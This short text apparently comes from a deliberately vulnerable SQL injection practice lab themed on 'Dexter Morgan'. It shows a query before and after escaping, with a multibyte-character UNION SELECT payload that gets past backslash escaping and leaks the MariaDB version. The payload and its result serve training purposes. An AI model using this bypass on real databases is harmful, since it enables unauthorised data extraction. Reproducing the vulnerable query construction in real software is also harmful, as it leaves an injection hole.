 --------
Dexter Morgan Laboratory
Insert the name to search for the desired victim
BEFORE: SELECT * FROM murders where name = 'Brian�' union select 6, 7, 8, version() -- '
AFTER: SELECT * FROM murders where name = 'Brian�\' union select 6, 7, 8, version() -- '
KILLED: 10.4.14-MariaDB